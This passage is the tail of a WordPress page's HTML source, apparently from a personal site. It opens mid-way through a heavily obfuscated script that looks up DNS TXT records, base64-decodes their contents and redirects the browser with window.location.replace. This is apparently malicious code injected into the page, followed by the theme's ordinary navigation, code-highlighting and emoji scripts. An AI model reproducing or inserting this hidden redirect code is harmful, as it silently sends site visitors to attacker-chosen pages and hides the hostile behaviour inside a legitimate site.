353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var a4572_0x5c7772={_0x4d6a02:0x176,_0x51f08d:'K4wZ',_0xaef078:0x17f,_0x95a281:0x19e,_0xefafdb:0x169},a4572_0x58fdaf={_0x2b5a90:'$2k5',_0x218844:0x2da,_0x184888:0x2bc,_0xc9843c:0x2df,_0x24001e:0x2b7,_0x3049ff:'^Zn0',_0xf90cc6:0x2e2,_0x127f97:0x2ed,_0x16fee5:0x2e2,_0x1b153e:'ZL&0',_0x34d08f:0x446,_0x1fd365:0x47d,_0x372716:0x471,_0xfe602f:0x459},a4572_0x463320={_0x2d89a2:0x39,_0x1348d7:0x8b,_0x35880d:0x199,_0x1e376d:0x38b},a4572_0xe47359={_0x252da3:0x416,_0xfe5032:0x178,_0x1973d8:0x8e,_0x437697:0x18},a4572_0x56f02e={_0x5e5ea9:0x148,_0x26e4e7:0x4,_0x528889:0x165,_0x471eae:0x1d2},_0x57f662=_0x15ad20[_0x271bde(a4572_0x102a58._0x444345,a4572_0x102a58._0x4f8f70,a4572_0x102a58._0x153151,a4572_0x102a58._0x1a01ae,a4572_0x102a58._0x324878)][_0x2456c5(-a4572_0x102a58._0x57d81d,-a4572_0x102a58._0x22f40c,-a4572_0x102a58._0x4fdd4e,a4572_0x102a58._0xecd135,-a4572_0x102a58._0x3ede6f)]('|'),_0x3e410d=0x1d70+0xf20+-0xb24*0x4;function _0x266e1a(_0x3d6568,_0x4bc76e,_0x74ad70,_0x4acd1f,_0x5f2378){return _0x410180(_0x4acd1f- -a4572_0x53bbba._0x475cc6,_0x4bc76e-a4572_0x53bbba._0x128bd9,_0x74ad70-a4572_0x53bbba._0x2eb02a,_0x74ad70,_0x5f2378-a4572_0x53bbba._0x7cb107);}function _0x271bde(_0x45d71a,_0x93ade0,_0x46efc4,_0xd4db19,_0x2a6d68){return _0x5aa762(_0x45d71a-a4572_0x56f02e._0x5e5ea9,_0x2a6d68,_0x46efc4-a4572_0x56f02e._0x26e4e7,_0x45d71a-a4572_0x56f02e._0x528889,_0x2a6d68-a4572_0x56f02e._0x471eae);}function _0x2456c5(_0x5dde63,_0x194e48,_0x140e61,_0x2a218c,_0x3771d3){return _0x410180(_0x194e48- -a4572_0xe47359._0x252da3,_0x194e48-a4572_0xe47359._0xfe5032,_0x140e61-a4572_0xe47359._0x1973d8,_0x2a218c,_0x3771d3-a4572_0xe47359._0x437697);}function _0x13d27e(_0x454991,_0xa8c2d4,_0x2f9f8b,_0x1b9dad,_0xb60182){return _0x2bace9(_0x454991-a4572_0x463320._0x2d89a2,_0xb60182,_0x2f9f8b-a4572_0x463320._0x1348d7,_0x1b9dad-a4572_0x463320._0x35880d,_0x2f9f8b-a4572_0x463320._0x1e376d);}function _0x3cf218(_0x5a326b,_0x3c17cb,_0xfe77e7,_0x3f2a08,_0x4f4fc4){return _0x5aa762(_0x5a326b-a4572_0xddf80d._0x4d5d3c,_0x3f2a08,_0xfe77e7-a4572_0xddf80d._0x178e85,_0x3c17cb-a4572_0xddf80d._0x1fbeb7,_0x4f4fc4-a4572_0xddf80d._0x37995a);}while(!![]){switch(_0x57f662[_0x3e410d++]){case'0':if(!_0x59caee[_0x2456c5(-a4572_0x102a58._0x1ef449,-a4572_0x102a58._0x20e863,-a4572_0x102a58._0x3bd7d9,a4572_0x102a58._0x4f795b,-a4572_0x102a58._0x4fea31)+'h'])return;continue;case'1':_0x4b9531[_0x3cf218(a4572_0x102a58._0x2c192b,a4572_0x102a58._0x31a5fa,a4572_0x102a58._0x43c5eb,a4572_0x102a58._0x1444d6,a4572_0x102a58._0x4adb21)+'r'][_0x266e1a(a4572_0x102a58._0x5e2dd9,a4572_0x102a58._0x434382,a4572_0x102a58._0x14ff63,a4572_0x102a58._0x1decfe,a4572_0x102a58._0x326350)+'ch'](_0x22c021=>{var a4572_0x52c2ea={_0x29bbdf:0x200,_0x1d8675:0x18c,_0x65c6ef:0x1e0,_0x359839:0x4a},a4572_0x54d185={_0xc1dcf9:0x107,_0x4c6ca7:0x175,_0x22aabd:0x492,_0x229259:0x103},a4572_0x243bd9={_0x252ad1:0xc6,_0x353171:0x143,_0x27a5d3:0x2d9,_0x416202:0xd0};function _0x3b1c64(_0xb985ea,_0x127509,_0x368d6f,_0x382bf7,_0x158e30){return _0x266e1a(_0xb985ea-a4572_0x243bd9._0x252ad1,_0x127509-a4572_0x243bd9._0x353171,_0xb985ea,_0x382bf7-a4572_0x243bd9._0x27a5d3,_0x158e30-a4572_0x243bd9._0x416202);}function _0x5102a4(_0x235734,_0x40f7b1,_0x48f199,_0x31e312,_0x1bb980){return _0x266e1a(_0x235734-a4572_0x54d185._0xc1dcf9,_0x40f7b1-a4572_0x54d185._0x4c6ca7,_0x235734,_0x31e312- -a4572_0x54d185._0x22aabd,_0x1bb980-a4572_0x54d185._0x229259);}function _0x5a3aeb(_0x23b93d,_0x345e75,_0xac493a,_0xd3042,_0x56129c){return _0x271bde(_0x56129c- -a4572_0x52c2ea._0x29bbdf,_0x345e75-a4572_0x52c2ea._0x1d8675,_0xac493a-a4572_0x52c2ea._0x65c6ef,_0xd3042-a4572_0x52c2ea._0x359839,_0x345e75);}if(_0x15c3bf[_0x5102a4(a4572_0x58fdaf._0x2b5a90,-a4572_0x58fdaf._0x218844,-a4572_0x58fdaf._0x184888,-a4572_0x58fdaf._0xc9843c,-a4572_0x58fdaf._0x24001e)](_0x22c021[_0x5102a4(a4572_0x58fdaf._0x3049ff,-a4572_0x58fdaf._0xf90cc6,-a4572_0x58fdaf._0x127f97,-a4572_0x58fdaf._0x16fee5,-a4572_0x58fdaf._0x127f97)],-0xbb8+-0x3*-0x219+0x57d))_0x59caee+=_0x22c021[_0x3b1c64(a4572_0x58fdaf._0x1b153e,a4572_0x58fdaf._0x34d08f,a4572_0x58fdaf._0x1fd365,a4572_0x58fdaf._0x372716,a4572_0x58fdaf._0xfe602f)];});continue;case'2':var _0x15c3bf={'XQvbO':function(_0x3cd94b,_0x2c5b97){var a4572_0xbe334a={_0x4f78f7:0x156,_0x2589a4:0x1e0,_0x36106f:0x1,_0x4bbfb9:0x44};function _0x182938(_0xbba081,_0x27de5b,_0x4d3205,_0x1cf5e5,_0x744209){return _0x271bde(_0xbba081- -a4572_0xbe334a._0x4f78f7,_0x27de5b-a4572_0xbe334a._0x2589a4,_0x4d3205-a4572_0xbe334a._0x36106f,_0x1cf5e5-a4572_0xbe334a._0x4bbfb9,_0x27de5b);}return _0x15ad20[_0x182938(a4572_0x5c7772._0x4d6a02,a4572_0x5c7772._0x51f08d,a4572_0x5c7772._0xaef078,a4572_0x5c7772._0x95a281,a4572_0x5c7772._0xefafdb)](_0x3cd94b,_0x2c5b97);}};continue;case'3':_0x59caee=_0x15ad20[_0x271bde(a4572_0x102a58._0x36bc3b,a4572_0x102a58._0x3de646,a4572_0x102a58._0x101159,a4572_0x102a58._0x585b83,a4572_0x102a58._0x5444dd)](atob,_0x59caee);continue;case'4':window[_0x271bde(a4572_0x102a58._0x4c7085,a4572_0x102a58._0x2cf2dc,a4572_0x102a58._0x47d269,a4572_0x102a58._0x509087,a4572_0x102a58._0x3bc9fc)+_0x266e1a(a4572_0x102a58._0x48d1ee,a4572_0x102a58._0x26025b,a4572_0x102a58._0x34650d,a4572_0x102a58._0x3cfea1,a4572_0x102a58._0x537597)][_0x3cf218(a4572_0x102a58._0x5a7172,a4572_0x102a58._0x524ed4,a4572_0x102a58._0x3d8c8c,a4572_0x102a58._0x26663f,a4572_0x102a58._0x4dbb16)+'ce'](_0x59caee);continue;case'5':var _0x59caee='';continue;}break;}});});});</script><script src="https://www.fegor.com/wp-content/themes/rcg-forest/inc/navigation.js?ver=4.2.0" id="rcg-forest-navigation-js"></script>
<script src="https://www.fegor.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=6iAL6lMJ4hAApUl" id="enlighterjs-js"></script>
<script id="enlighterjs-js-after">
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":2,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
!function(n){"undefined"!=typeof jQuery&&jQuery(document.body).on("post-load",function(){"undefined"!=typeof EnlighterJSINIT&&n.setTimeout(function(){EnlighterJSINIT.apply(n)},180)})}(window);
!function(e){"undefined"!=typeof jQuery&&jQuery(document).on("ajaxComplete",function(){"undefined"!=typeof EnlighterJSINIT&&e.setTimeout(function(){EnlighterJSINIT.apply(e)},180)})}(window);
//# sourceURL=enlighterjs-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fegor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fegor.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

